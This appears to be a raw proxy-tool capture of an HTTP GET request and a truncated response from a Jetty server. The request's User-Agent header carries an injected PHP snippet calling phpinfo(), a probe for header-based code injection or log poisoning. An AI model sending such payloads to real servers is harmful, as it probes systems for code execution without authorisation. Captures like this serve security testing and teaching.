 Send Cancel < >
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0<?php
phpinfo();?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node01kkj31zm0eg6t1iwc5y5mgvh3b0.node0
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 28 Oct 2020 06:34:57 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 172
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>